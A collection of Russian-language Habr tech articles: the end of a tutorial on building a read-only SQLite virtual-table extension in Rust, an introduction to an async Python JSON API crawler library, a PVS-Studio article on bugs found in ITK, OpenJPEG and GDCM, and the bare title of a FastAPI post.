static mut sqlite3_api: *mut sqlite3_api_routines = std::ptr::null_mut();
```
Далее, внутри входной точки, перед тем, как делать что-либо еще, мы инициализируем глобальную переменную значением, которое было нам передено:
```
// inside sqlite3_xlite_init
sqlite3_api = p_api;
```
Эта глобальная переменная будет часто использоваться а нашем расширении. Для Rust такой подход с глобальной переменной не часто используется, но в данном случае SQLite нам диктует то, как мы должны написать код, иначе расширение не будет работать.
Теперь мы можем зарегистрировать наш модуль.
Давайте вспомним виртуальные таблицы CSV - мы адаптируем тот же подход для нашего расширения, и выделим важные аспекты.
```
CREATE VIRTUAL TABLE xlsx_data USING xlite(
FILENAME='/path/to/file.xlsx'
);
```
Синтаксис `CREATE VIRTUAL TABLE ... USING xlite` говорит SQLite о том, что данная таблица должна быть создана с использованием модуля. Еще один элемент синтаксиса - параметр `FILENAME`, который будет передан аргументом в функцию создания виртуальной таблицы (об этом ниже). Самое важное, что требуется здесь понять - виртуальные таблицы управляются модулями.
Теперь давайте создадим сам модуль. Один из способов - объявить структуру, которая инкапсулирует данные модуля. Нам не обязательно объявлять эту структуру, т.к. наш модуль по сути не содержит дополнительных данных по отношению к стандартной струтуре `sqlite3_module`. Но мы это сделаем из соображений единообразия, и чтобы держать имя модуля вместе с остальными данными.
```
#[repr(C)]
pub struct Module {
// must be at the beginning
base: sqlite3_module,
name: &'static [u8],
}
```
Один аспект этого требует отдельного пояснения: базовая структура `sqlite3_module` должна быть объявлена первым полем нашей структуры. Это нужно, чтобы мы могли преобразовывать указатели от базового типа к производному и наоборот. Дело в том, что при такой компановке память под структуры этих типов будет выделена одинаковым образом, исключая только данные в конце (в этом случае - имя), так что SQLite не узнает разницы, когда мы передадим экземпляр нашей структуры вместо оригинальной. Мы еще не раз применим эту технику.
Мы определились со структурой, теперь давайте создадим экземпляр. Один из самых простых способов это сделать - объявить константу со статичным временем жизни, которая будет жить столько, сколько и само наше расширение.
```
pub const XLITE_MODULE: Module = Module {
base: sqlite3_module {
iVersion: 0,
xCreate: Some(x_create),
xConnect: Some(x_connect),
xBestIndex: Some(x_best_index),
xDisconnect: Some(x_disconnect),
xDestroy: Some(x_destroy),
xOpen: Some(x_open),
xClose: Some(x_close),
xFilter: Some(x_filter),
xNext: Some(x_next),
xEof: Some(x_eof),
xColumn: Some(x_column),
xRowid: Some(x_rowid),
xUpdate: None,
xBegin: None,
xSync: None,
xCommit: None,
xRollback: None,
xFindFunction: None,
xRename: None,
xSavepoint: None,
xRelease: None,
xRollbackTo: None,
xShadowName: None,
},
name: b"xlite\0",
};
```
Из этого определения видно, что модуль - это ничто иное, как набор указателей на функции. Давайте распишем их подробнее:
| | |
| --- | --- |
| **x\_create** | Функция вызывается, когда SQLite решает создать новый экземпляр виртуальной таблицы. Эта функция должна вызвать рутины, которые объявят таблицу и ее структуру |
| **x\_connect** | Для наших целей то же самое, что **x\_create**, т.к. наше расширение будет поддерживать только чтение |
| **x\_destroy** | Функция будет вызвана, когда SQLite удаляет таблицу. Место, где должны быть высвобождены ресурсы под таблицу |
| **x\_disconnect** | Для наших целей то же, что **x\_destroy** |
| **x\_open** | Открывает курсор для чтения данных из виртуальной таблицы |
| **x\_close** | Закрывает курсор для чтения данных из виртуальной таблицы |
| **x\_next** | Передвигает курсор на следующую строку |
| **x\_eof** | Проверяет вышел ли курсор за пределы данных доступных для чтения |
| **x\_column** | Возвращает данные для колонки N в текущей строке |
| **x\_rowid** | Возвращает стабильный и уникальный идентификатор текущей строки |
Есть и другие функции, которые могут быть определены для модуля, но на данном этапе мы просто не будем их реализовывать.
Теперь, мы объявили и описали модуль - давайте вызовем рутину `create_module` чтобы его зарегистрировать:
```
let name = XLITE_MODULE.name;
((*p_api).create_module.unwrap())(
db,
name.as_ptr() as *const c_char,
&XLITE_MODULE as *const Module as *const sqlite3_module,
std::ptr::null_mut(),
);
```
Этот код преобразует ссылку на модуль в ссылку на базовую структуру, и передает ее в рутину, чтобы зарегистрировать модуль в SQLite.
Виртуальная таблица
-------------------
Для начала, давайте обобщим то, что мы узнали о модулях, и соединим это знание с жизненным циклом виртуальных таблиц. Мы напишем серию SQL-выражений и соответствующих им функций на псевдокоде. В этом примере мы посмотрим на таблицу, у которой есть 2 строки и 2 столбца:
```
CREATE VIRTUAL TABLE...
-- x_create() -> VirtualTable
```
```
SELECT * FROM...
-- x_open(VirtualTable) -> VirtualCursor
-- x_eof(VirtualCursor) -> false
-- x_column(VirtualCursor, 1) -> [0,0]
-- x_column(VirtualCursor, 2) -> [0,1]
-- x_next(VirtualCursor)
-- x_eof(VirtualCursor) -> false
-- x_column(VirtualCursor, 1) -> [1,0]
-- x_column(VirtualCursor, 2) -> [1,1]
-- x_next(VirtualCursor)
-- x_eof(VirtualCursor) -> true
-- x_close(VirtualCursor)
```
```
DROP TABLE...
-- x_destroy(VirtualTable)
```
Код выше можно обобщить так: модуль создает виртуальную таблицу, используя агрументы из синтаксиса `CREATE VIRTUAL TABLE`, запрос `SELECT` дает команду модулю, чтобы тот создал для ранее упомянутой таблицы курсор, в зоне ответственности которого находится чтение данных строка за строкой.
Что касается реализации виртуальных таблиц, мы должны определить две функции: `x_create` и `x_destroy`. SQLite еще дает возможность определить `x_connect` и `x_disconnect`, но мы не воспользуемся этой возможностью, т.к. нам не пригодится пока продвинутый сценарий, при котором существует некоторое хранилище данных, которое должно быть инициализированно только один раз, и, затем, переиспользовано.
Реализацию виртуальной таблицы начнем с объявления структуры:
```
#[repr(C)]
pub struct VirtualTable {
// must be at the beginning
base: sqlite3_vtab,
manager: Arc>,
}
```
Это определение должно напоминать нам структуру, которую мы написали для модуля. Базовая струтура снова объвлена первым полем производной структуры, а в конце мы добавили ссылку на некоторую сущность `DataManager`, которая реализует непосредственно чтение данных из Excel-файлов.
Теперь давайте посмотрим на функцию `x_create` :
```
#[no_mangle]
unsafe extern "C" fn x_create(
db: *mut sqlite3,
_p_aux: *mut c_void,
argc: c_int,
argv: *const *const c_char,
pp_vtab: *mut *mut sqlite3_vtab,
pz_err: *mut *mut c_char,
) -> c_int
```
Разберем важные аргументы этой функции.
Когда виртуальная таблица создается, некоторое количество аргументов может быть передано для конфигурации (таковым является аргумент `FILENAME`). Эти данные передаются в виде двух параметров: `argc` - количество аргументов, `argv` - массив строк, содержащих сами аргументы.
Следующий важный в этом контексте параметр - `pp_vtab`. Это указатель, которому должно быть присвоено значение в результате создания таблицы. Перед тем, как мы это сделаем, мы должны объявить саму таблицу и ее структуру, используя обычный SQL:
```
let sql = String::new("CREATE TABLE sheet(A,B,C)");
let cstr = CString::new(sql).unwrap();
((*api).declare_vtab.unwrap())(db, cstr.as_ptr() as _)
```
На самом деле, это упрощенная версия того, что в реальности происходит при создании таблицы. В проекте используется код, который выполняет `CREATE TABLE` с количеством колонок, соответствующим количеству колонок в Excel-файле. Но в данном контексте нам всего лишь важно понять, что необходимо выполнить рутину `declare_vtab`, передав ей указатель на строку с SQL.
Теперь можно создать экземпляр `VirtualTable`:
```
let p_new: Box = Box::new(VirtualTable {
base: sqlite3\_vtab {
pModule: std::ptr::null\_mut(),
nRef: 0,
zErrMsg: std::ptr::null\_mut(),
},
manager: Arc::new(Mutex::new(manager)),
});
\*pp\_vtab = Box::into\_raw(p\_new) as \*mut sqlite3\_vtab;
```
Этот код выделяет место в куче для виртуальной таблицы. Чтобы предотвратить автоматическое высвобождение памяти, используется метод `into_raw`, он делает из `Box` указатель, и возлагает на нас ответственность за управление памятью. Результат преобразуется к указателю на базовую структуру `sqlite3_vtab`.
В этот момент можно считать, что мы сделали всё, что нужно было сделать в `x_create`. Теперь необходимо обратить внимание на `x_destroy`.
```
#[no_mangle]
unsafe extern "C" fn x_destroy(p_vtab: *mut sqlite3_vtab) -> c_int
```
Выглядит достаточно просто. И сама реализация будет тоже несложной:
```
let table = Box::from_raw(p_vtab as *mut VirtualTable);
drop(table);
```
Функция получает указатель на базовую структуру `sqlite3_vtab`, который преобразуется к указателю на производную структуру, чтобы вернуть память в управление Rust. Вызов `drop` в данном случае опциональный, и нужен только для того, чтобы код был более явным - если бы мы не написали этот вызов, Rust, при компиляции, добавил бы его неявно.
Курсор
------
Последняя по порядку, но не по важности сущность, которую затронет эта статья будет курсор. О курсоре проще всего думать, как об итераторе. Конечно, это не итератор в понимании Rust, но мы можем допустить это упрощение, когда код достаточно простой: нет записи (только чтение), нет блокировок и транзакций.
Определим курсор следующим образом:
```
#[repr(C)]
struct VirtualCursor {
// must be at the beginning
base: sqlite3_vtab_cursor,
reader: Arc>,
}
```
Мы снова опустим определение `DataReader` - это сущность, которая отвечает непосредственно за чтение данных из Excel. Сосредоточимся на курсоре.
Как всегда, есть место, где создается экземпляр структуры. Это место - `x_open`:
```
#[no_mangle]
unsafe extern "C" fn x_open(
p_vtab: *mut sqlite3_vtab,
pp_cursor: *mut *mut sqlite3_vtab_cursor,
) -> c_int
```
Из определения функции нам уже должно быть понятно, что мы должны присвоить значение указателю `pp_cursor`. Теперь мы уже умеем работать с базовыми и производными структурами, поэтому мы опустим реализацию этой функции. Скажем только, что она создает экземпляр `VirtualCursor` используя виртуальную таблицу.
Давайте посмотрим теперь на определение остальных функций относящихся к курсору.
```
#[no_mangle]
unsafe extern "C" fn x_close(p_cursor: *mut sqlite3_vtab_cursor) -> c_int
```
Мы уже реализовали очень похожую функцию. Суть ее заключается в том, чтобы привести указатель к производной структуре, и вернуть ее в управление Rust, чтобы высвободить память.
```
#[no_mangle]
unsafe extern "C" fn x_next(p_cursor: *mut sqlite3_vtab_cursor) -> c_int
```
Эта функция получает экземпляр курсора, и мутирует его передвигая указатель на следующую строку.
```
#[no_mangle]
unsafe extern "C" fn x_eof(p_cursor: *mut sqlite3_vtab_cursor) -> c_int
```
Довольно простая функция, суть которой заключается в том, чтобы проверить, достиг ли курсор конца данных, и можно ли сделать следующий вызов `x_next`.
```
#[no_mangle]
unsafe extern "C" fn x_column(
p_cursor: *mut sqlite3_vtab_cursor,
p_context: *mut sqlite3_context,
column: c_int,
) -> c_int
```
Наиболее интересная функция, которая касается взаимодействия с курсором. Её работа заключается в том, чтобы вернуть данные для колонки N текущей строки курсора. Остановимся немного подробнее на этой функции.
SQLite определяет несколько рутин для того, чтобы вернуть данные: `result_text`, `result_int`, `result_double`, `result_null` и `result_blob`. По названию можно догадаться, что разница между ними заключается в том, какой тип данных мы хотим вернуть.
Некоторые из этих рутин представляют интерес с точки зрения использования: иногда память под данные должна быть выделена в куче, и в этом случае мы должны предоставить функцию-деструктор. Давайте посмотрим на пример использования `result_text`:
```
let cstr = CString::new(s.as_bytes()).unwrap();
let len = cstr.as_bytes().len();
let raw = cstr.into_raw();
unsafe extern "C" fn destructor(raw: *mut c_void) {
drop(CString::from_raw(raw as *mut c_char));
}
((*api).result_text.unwrap())(
p_context,
raw,
len as c_int,
Some(destructor),
);
```
В этом случае `CString` используется для хранения текста, память выделяется в куче. Чтобы SQLite имел возможность вернуть выделенную память, мы передаем функцию, которая указатель преобразует обратно в `CString`, чтобы затем высвободить.
Заключение
----------
В этой статье я попытался изложить основные шаги для создания расширения SQLite на Rust.
Конечно, этот текст нельзя считать исчерпывающим руководсвтом. Однако, я постарался покрыть наиболее важные и интересные моменты. При написании технических статей всегда приходится искать баланс между глубиной материала, и сложностью его написания. Хочется покрыть больше интересных моментов, и описать детали, но приходится себя ограничивать.
В любом случае, код проекта открытый и под свободной лицензией доступен на [GitHub](https://github.com/x2bool/xlite) - читатель всегда может пойти за дополнительыми деталями в код. | https://habr.com/ru/post/677418/ | null | ru | null |
# aio api crawler
Всем привет. Я начал работать над [библиотекой](https://github.com/pawnhearts/aio_api_crawler) для выдергивания данных из разных json api. Также она может использоваться для тестирования api.
Апишки описываются в виде классов, например
```
class Categories(JsonEndpoint):
url = "http://127.0.0.1:8888/categories"
params = {"page": range(100), "language": "en"}
headers = {"User-Agent": get_user_agent}
results_key = "*.slug"
categories = Categories()
class Posts(JsonEndpoint):
url = "http://127.0.0.1:8888/categories/{category}/posts"
params = {"page": range(100), "language": "en"}
url_params = {"category": categories.iter_results()}
results_key = "posts"
async def comments(self, post):
comments = Comments(
self.session,
url_params={"category": post.url.params["category"], "id": post["id"]},
)
return [comment async for comment in comments]
posts = Posts()
```
В params и url\_params могут быть функции(как здесь get\_user\_agent — возвращает случайный useragent), range, итераторы, awaitable и асинхронные итераторы(таким образом можно увязать их между собой).
В параметрах headers и cookies тоже могут быть функции и awaitable.
Апи категорий в примере выше возвращает массив объектов, у которых есть slug, итератор будет возвроащать именно их. Подсунув этот итератор в url\_params постов, итератор пройдется рекурсивно по всем категориям и по всем страницам в каждой. Он прервется когда наткнется на 404 или какую-то другую ошибку и перейдет к следующей категории.
А репозитории есть пример aiohttp сервера для этих классов чтобы всё можно было протестировать.
Помимо get параметров можно передавать их как data или json и задать другой method.
results\_key разбивается по точке и будет пытаться выдергивать ключи из результатов. Например «comments.\*.text» вернет текст каждого комментария из массива внутри comments.
Результаты оборачиваются во wrapper у которого есть свойства url и params. url это производное строки, у которой тоже есть params. Таким образом можно узнать какие параметры использовались для получения данного результата Это демонстрируется в методе comments.
Также там есть базовый класс Sink для обработки результатов. Например, складывания их в mq или базу данных. Он работает в отдельных тасках и получает данные через asyncio.Queue.
```
class LoggingSink(Sink):
def transform(self, obj):
return repr(obj)
async def init(self):
from loguru import logger
self.logger = logger
async def process(self, obj):
self.logger.info(obj)
return True
sink = LoggingSink(num_tasks=1)
```
Пример простейшего Sink. Метод transform позволяет провести какие-то манипуляции с объектом и вернуть None, если он нам не подходит. т.е. в тем также можно сделать валидацию.
Sink это асинхронный contextmanager, который при выходе по-идее будет ждать пока все объекты в очереди будут обработаны, потом отменит свои таски.
Ну и, наконец, для связки этого всего вместе я сделал класс Worker. Он принимает один endpoint и несколько sink`ов. Например,
```
worker = Worker(endpoint=posts, sinks=[loggingsink, mongosink])
worker.run()
```
run запустит asyncio.run\_until\_complete для pipeline`а worker`а. У него также есть метод transform.
Ещё есть класс WorkerGroup который позволяет создать сразу несколько воркеров и сделать asyncio.gather для них.
В коде есть пример сервера, который генерит данные через faker и обработчиков для его endpoint`ов. Думаю это нагляднее всего.
Всё это на ранней стадии развития и я пока что часто менял api. Но сейчас вроде пришел к тому как это должно выглядеть. Буду раз merge request`ам и комментариям к моему коду. | https://habr.com/ru/post/525912/ | null | ru | null |
# Можем ли мы доверять используемым библиотекам?
Сейчас любое крупное приложение состоит из множества сторонних библиотек. Хочется поднять такую тему, как доверие к этим библиотекам. В книгах и статьях можно встретить очень много рассуждений о качестве кода, методах тестирования, методологиях разработки и так далее. Но я не помню, чтобы кто-то рассуждал о качестве кирпичей, из которых строятся приложения. Давайте немного поговорим об этом. Например, есть Medicine Insight Segmentation and Registration Toolkit (ITK). Мне кажется, он написан весьма качественно. По крайней мере, я заметил в коде весьма мало ошибок. Но я не могу сказать, что код используемых библиотек столь же качественен. Тогда вопрос. Насколько мы можем доверять таким системам? Есть повод для размышлений.
При разработке медицинских приложений все говорят о качестве, стандартах кодирования. При написании кода требуют придерживаться таких стандартов, как [MISRA](http://www.viva64.com/go.php?url=1421) и так далее. Признаюсь, я плохо знаком с методологиями, используемыми при написании ответственных приложений. Однако, у меня есть подозрение, что часто вопрос используемых сторонних библиотек обходится стороной. Код приложения и код сторонних библиотек живут отдельными жизнями.
Такой вывод я делаю из своих субъективных наблюдений. Нередко мне попадаются очень качественные приложения, где я не могу найти и пяток серьезных ошибок. При этом, в составе таких приложений могут быть включены сторонние библиотеки отвратительного качества.
Предположим, врач поставит неправильный диагноз из-за артефактов на изображении, которые возникают вследствие ошибки в программном обеспечении. В такой случае, глубоко всё равно, была ошибка в самой программе или в библиотеке для работы с изображениями. Это повод подумать.
В очередной раз на такие размышления меня навело рассматривание исходных кодов проекта [ITK](http://www.itk.org/):

*Insight Segmentation and Registration Toolkit (ITK). ITK is an open-source, cross-platform system that provides developers with an extensive suite of software tools for image analysis. Developed through extreme programming methodologies, ITK employs leading-edge algorithms for registering and segmenting multidimensional data.*
Проверяя проект ITK с помощью [PVS-Studio](http://www.viva64.com/ru/pvs-studio/) я вновь обратил внимание на следующее. Я вижу мало подозрительных мест в коде, относящихся к ITK. Но при этом полно подозрительных мест и явных ошибок в файлах, которые расположены в папке «ThirdParty».
Ничего удивительного. В состав ITK входит достаточно много библиотек. Но ведь это печально. Некоторые из ошибок в библиотеках могут сказаться на работе ITK.
Я не буду призывать к каким-то действиям или давать рекомендации. Моя цель, чтобы люди обратили на моё наблюдение внимание и задумались. Чтобы мои слова запомнились, я покажу некоторые подозрительные места, на которые я обратил внимание.
Начнём, например, с библиотеки OpenJPEG
---------------------------------------
**Неудачный case**
```
typedef enum PROG_ORDER {
PROG_UNKNOWN = -1,
LRCP = 0,
RLCP = 1,
RPCL = 2,
PCRL = 3,
CPRL = 4
} OPJ_PROG_ORDER;
OPJ_INT32 pi_check_next_level(....)
{
....
case 'P':
switch(tcp->prg)
{
case LRCP||RLCP:
if(tcp->prc_t == tcp->prcE){
l=pi_check_next_level(i-1,cp,tileno,pino,prog);
....
}
```
Предупреждение PVS-Studio: [V560](http://www.viva64.com/ru/d/0153/) A part of conditional expression is always true: RLCP. pi.c 1708
Кто-то забыл, как правильно использовать оператор 'case'. Запись «case LRCP||RLCP:» эквивалентна записи «case 1:». Это явно не то, что хотел программист.
Правильным вариантом будет:
```
case LRCP:
case RLCP:
```
Именно так и написано в других местах. Впрочем, я бы ещё добавил комментарий. Например, такой:
```
case LRCP: // fall through
case RLCP:
```
**Разыменование нулевого указателя**
```
bool j2k_write_rgn(....)
{
OPJ_BYTE * l_current_data = 00;
OPJ_UINT32 l_nb_comp;
OPJ_UINT32 l_rgn_size;
opj_image_t *l_image = 00;
opj_cp_t *l_cp = 00;
opj_tcp_t *l_tcp = 00;
opj_tccp_t *l_tccp = 00;
OPJ_UINT32 l_comp_room;
// preconditions
assert(p_j2k != 00);
assert(p_manager != 00);
assert(p_stream != 00);
l_cp = &(p_j2k->m_cp);
l_tcp = &l_cp->tcps[p_tile_no];
l_tccp = &l_tcp->tccps[p_comp_no];
l_nb_comp = l_image->numcomps;
....
}
```
Предупреждение PVS-Studio: [V522](http://www.viva64.com/ru/d/0111/) Dereferencing of the null pointer 'l\_image' might take place. j2k.c 5205
Указатель 'l\_image' инициализируется нулём, и больше нигде не изменяется. Таким образом, при вызове функции j2k\_write\_rgn() произойдёт разыменование нулевого указателя.
**Переменная присваивается сама себе**
```
OPJ_SIZE_T opj_stream_write_skip (....)
{
....
if (!l_is_written)
{
p_stream->m_status |= opj_stream_e_error;
p_stream->m_bytes_in_buffer = 0;
p_stream->m_current_data = p_stream->m_current_data;
return (OPJ_SIZE_T) -1;
}
....
}
```
Предупреждение PVS-Studio: [V570](http://www.viva64.com/ru/d/0168/) The 'p\_stream->m\_current\_data' variable is assigned to itself. cio.c 675
В коде что-то напутано. Переменной присваивается её же собственное значение.
**Неправильная проверка**
```
typedef struct opj_stepsize
{
OPJ_UINT32 expn;
OPJ_UINT32 mant;
};
bool j2k_read_SQcd_SQcc(
opj_j2k_t *p_j2k,
OPJ_UINT32 p_comp_no,
OPJ_BYTE* p_header_data,
OPJ_UINT32 * p_header_size,
struct opj_event_mgr * p_manager
)
{
....
OPJ_UINT32 l_band_no;
....
l_tccp->stepsizes[l_band_no].expn =
((l_tccp->stepsizes[0].expn) - ((l_band_no - 1) / 3) > 0) ?
(l_tccp->stepsizes[0].expn) - ((l_band_no - 1) / 3) : 0;
....
}
```
Предупреждение PVS-Studio: [V555](http://www.viva64.com/ru/d/0146/) The expression of the 'A — B > 0' kind will work as 'A != B'. itkopenjpeg j2k.c 3421
Сложно быстро заметить, что не так с этим кодом. Поэтому я составлю упрощенный синтетический пример:
```
unsigned A, B;
....
X = (A - B > 0) ? (A - B) : 0;
```
Как я понимаю, программист хотел следующее. Если переменная A больше, чем B, то посчитать разницу. Если нет, то выражение должно быть равно нулю.
Сравнение он написал неудачно. Так как выражение (A — B) имеет тип 'unsigned', оно всегда будет больше или равно 0. Например, если «A = 3, B = 5', то (A — B) равно 0xFFFFFFFE (4294967294).
Получается, что выражение можно упростить:
```
X = (A != B) ? (A - B) : 0;
```
Если (A == B), то при вычитании мы получим 0. Значит можно упростить выражение ещё больше:
```
X = A - B;
```
Явно что-то не так. Правильное сравнение можно записать так:
```
X = (A > B) ? (A - B) : 0;
```
GDCM
----
Но хватит про Jpeg. Нельзя превращать статью в справочник. Есть ведь и другие сторонние библиотеки. Например, Grassroots DICOM library ([GDCM](http://www.viva64.com/go.php?url=1422)).
**Неправильное условие цикла**
```
bool Sorter::StableSort(std::vector const & filenames)
{
....
std::vector< SmartPointer >::iterator
it2 = filelist.begin();
for( Directory::FilenamesType::const\_iterator it =
filenames.begin();
it != filenames.end(), it2 != filelist.end();
++it, ++it2)
{
....
}
```
Предупреждение PVS-Studio: [V521](http://www.viva64.com/ru/d/0110/) Such expressions using the ',' operator are dangerous. Make sure the expression is correct. gdcmsorter.cxx 82
Оператор запятая ',' в условии цикла не имеет смысла. Результатом работы оператора запятая ',' является его правая часть. Таким образом условие „it != filenames.end()“ никак не учитывается.
Наверное, цикл должен быть таким:
```
for(Directory::FilenamesType::const_iterator it = ....;
it != filenames.end() && it2 != filelist.end();
++it, ++it2)
```
Чуть ниже можно найти ещё один такой неправильный цикл (gdcmsorter.cxx 123).
**Возможно разыменовывание нулевого указателя**
```
bool PrivateTag::ReadFromCommaSeparatedString(const char *str)
{
unsigned int group = 0, element = 0;
std::string owner;
owner.resize( strlen(str) );
if( !str || sscanf(str, "%04x,%04x,%s", &group ,
&element, &owner[0] ) != 3 )
{
gdcmDebugMacro( "Problem reading Private Tag: " << str );
return false;
}
....
}
```
Предупреждение PVS-Studio: [V595](http://www.viva64.com/ru/d/0205/) The 'str' pointer was utilized before it was verified against nullptr. Check lines: 26, 27. gdcmprivatetag.cxx 26
Из условия видно, что указатель 'str' может быть равен nullptr. Тем не менее, без проверки выполняется разыменовывание этого указателя в строке:
```
owner.resize( strlen(str) );
```
**Unspecified behavior**
```
bool ImageCodec::DoOverlayCleanup(
std::istream &is, std::ostream &os)
{
....
// nmask : to propagate sign bit on negative values
int16_t nmask = (int16_t)0x8000;
nmask = nmask >>
( PF.GetBitsAllocated() - PF.GetBitsStored() - 1 );
....
}
```
Предупреждение PVS-Studio: [V610](http://www.viva64.com/ru/d/0225/) Unspecified behavior. Check the shift operator '>>. The left operand 'nmask' is negative. gdcmimagecodec.cxx 397
Сдвиг отрицательных значений с помощью оператора „>>“ приводит к [unspecified behavior](http://www.viva64.com/go.php?url=747). Для подобных библиотек полагаться на везение не допустимо.
**Опасное чтение из файла**
```
void LookupTable::Decode(....) const
{
....
while( !is.eof() )
{
unsigned short idx;
unsigned short rgb[3];
is.read( (char*)(&idx), 2);
if( is.eof() ) break;
if( IncompleteLUT )
{
assert( idx < Internal->Length[RED] );
assert( idx < Internal->Length[GREEN] );
assert( idx < Internal->Length[BLUE] );
}
rgb[RED] = rgb16[3*idx+RED];
rgb[GREEN] = rgb16[3*idx+GREEN];
rgb[BLUE] = rgb16[3*idx+BLUE];
os.write((char*)rgb, 3*2);
}
....
}
```
Предупреждение PVS-Studio: [V663](http://www.viva64.com/ru/d/0289/) Infinite loop is possible. The 'cin.eof()' condition is insufficient to break from the loop. Consider adding the 'cin.fail()' function call to the conditional expression. gdcmMSFF gdcmlookuptable.cxx 280
Дело в том, что в этом месте программа может зависнуть. Если по какой-то причине произойдёт ошибка чтения файла, то проверка „is.eof()“ не остановит цикл. В случае ошибки, из файла нельзя читать. Но файл ещё не кончился. Это разные вещи.
Необходима дополнительная проверка, которую можно сделать с помощью вызова функции is.fail().
Таких опасных чтений из файлов достаточно много. Я бы рекомендовал просмотреть все места, где вызывается функция eof(). Это встречается как в GDCM, так и в других библиотеках.
ITK
---
На библиотеках я остановлюсь. Думаю, я смог донести свои переживания.
Наверное, читателю интересно, нашлось ли что-то в самой библиотеке ITK. Да, кое что интересное я приметил.
**Эффект последней строки в действии**
Недавно я написал забавную статью „[Эффект последней строки](http://www.viva64.com/ru/b/0260/)“. Если не читали, то очень рекомендую.
Вот очередное проявление этого эффекта. В последней третьей строке, индекс должен быть '2', а не '1'.
```
int itkPointSetToSpatialObjectDemonsRegistrationTest(....)
{
....
// Set its position
EllipseType::TransformType::OffsetType offset;
offset[0]=50;
offset[1]=50;
offset[1]=50;
....
}
```
Предупреждение PVS-Studio: [V519](http://www.viva64.com/ru/d/0108/) The 'offset[1]' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 41, 42. itkpointsettospatialobjectdemonsregistrationtest.cxx 42
**Опечатка**
Ещё одна опечатка с индексом массива:
```
template< typename TCoordRepType >
void
VoronoiDiagram2D< TCoordRepType >::SetOrigin(PointType vorsize)
{
m_VoronoiBoundaryOrigin[0] = vorsize[0];
m_VoronoiBoundaryOrigin[0] = vorsize[1];
}
```
Предупреждение PVS-Studio: [V519](http://www.viva64.com/ru/d/0108/) The 'm\_VoronoiBoundaryOrigin[0]' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 74, 75. itkvoronoidiagram2d.hxx 75
**Забыли индекс**
```
void MultiThreader::MultipleMethodExecute()
{
....
HANDLE process_id[ITK_MAX_THREADS];
....
process_id[thread_loop] = (void *) _beginthreadex(0, 0, ....);
if ( process_id == 0 )
{
itkExceptionMacro("Error in thread creation !!!");
}
....
}
```
Предупреждение PVS-Studio: [V600](http://www.viva64.com/ru/d/0211/) Consider inspecting the condition. The 'process\_id' pointer is always not equal to NULL. itkmultithreaderwinthreads.cxx 90
Проверка „if ( process\_id == 0 )“ не имеет смысла. Хотели проверить элемент массива и код должен быть таким:
```
if ( process_id[thread_loop] == 0 )
```
**Одинаковые проверки**
```
template< typename T >
void WriteCellDataBufferAsASCII(....)
{
....
if( this->m_NumberOfCellPixelComponents == 3 )
{
....
}
else if( this->m_NumberOfCellPixelComponents == 3 )
{
....
}
....
}
```
Предупреждения PVS-Studio: [V517](http://www.viva64.com/ru/d/0106/) The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 948, 968. itkvtkpolydatameshio.h 948
**Подозрительный конструктор**
```
template
QuickPropLearningRule
::QuickPropLearningRule()
{
m\_Momentum = 0.9; //Default
m\_Max\_Growth\_Factor = 1.75;
m\_Decay = -0.0001;
m\_SplitEpsilon = 1;
m\_Epsilon = 0.55;
m\_Threshold = 0.0;
m\_SigmoidPrimeOffset = 0;
m\_SplitEpsilon = 0;
}
```
Предупреждения PVS-Studio: [V519](http://www.viva64.com/ru/d/0108/) The 'm\_SplitEpsilon' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 35, 39. itkquickproplearningrule.hxx 39
Обратите внимание на инициализацию 'm\_SplitEpsilon'. В начале этому члену класса присваивают значение 1, а потом 0. Подозрительно.
**Неправильная очистка кэша**
```
template
void
PatchBasedDenoisingImageFilter
::EmptyCaches()
{
for (unsigned int threadId = 0;
threadId < m\_ThreadData.size(); ++threadId)
{
SizeValueType cacheSize =
m\_ThreadData[threadId].eigenValsCache.size();
for (SizeValueType c = 0; c < cacheSize; ++c)
{
delete m\_ThreadData[threadId].eigenValsCache[c];
delete m\_ThreadData[threadId].eigenVecsCache[c];
}
m\_ThreadData[threadId].eigenValsCache.empty();
m\_ThreadData[threadId].eigenVecsCache.empty();
}
}
```
Предупреждения PVS-Studio: * [V530](http://www.viva64.com/ru/d/0119/) The return value of function 'empty' is required to be utilized. itkpatchbaseddenoisingimagefilter.hxx 85
* [V530](http://www.viva64.com/ru/d/0119/) The return value of function 'empty' is required to be utilized. itkpatchbaseddenoisingimagefilter.hxx 86
По невнимательности, вместо функции 'clear()', вызывается функция 'empty()'. В результате, кэш начнёт содержать мусор, и пользоваться им будет опасно. Эта ошибка, которую сложно найти и, которая может давать очень странные побочные эффекты.
Другие ошибки
-------------
Есть и другие ошибки, как в ITK, так и в сторонних библиотеках. Но я обещал себе уложиться в 12 страниц, набирая статью в Microsoft Word. Мне не нравится, что мои статьи становятся с каждым разом всё больше и больше. Приходится ограничивать себя. Причиной роста статей является то, что анализатор PVS-Studio учится находить всё больше ошибок.
То, что я описал не все подозрительные места — не страшно. Если признаться честно, я вообще смотрел отчёт поверхностно и многое пропустил. Не стоит рассматривать эту статью, как сборник предупреждений. Пусть эта статья лучше подтолкнёт кого-то к регулярному использованию статических анализаторов в своей работе. От этого будет намного больше пользы. Я не могу проверить все программы в мире.
Если авторы ITK проверят проект самостоятельно, это будет более полезно, чем делать правки, основываясь на моей статье. К сожалению, PVS-Studio в случае ITK выдаёт много ложных срабатываний. Много ложных срабатываний возникает из-за некоторых макросов. Результаты можно существенно улучшить, проведя минимальную настройку. В случае необходимости я готов дать подсказки.
Заключение
----------
Уважаемые читатели, не забывайте, что разовых проверок статическим анализатором мало. Экономия времени достигается при регулярном использовании. Подробнее эта мысль раскрыта в заметке „[Лев Толстой и статический анализ кода](http://www.viva64.com/ru/b/0105/)“.
Желаю всем безглючных программ и безглючных библиотек.
Эта статья на английском
------------------------
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [Can We Trust the Libraries We Use?](http://www.viva64.com/en/b/0271/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio и CppCat, версия 2014](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/232873/ | null | ru | null |
# Почему стоит начать использовать FastAPI прямо сейчас
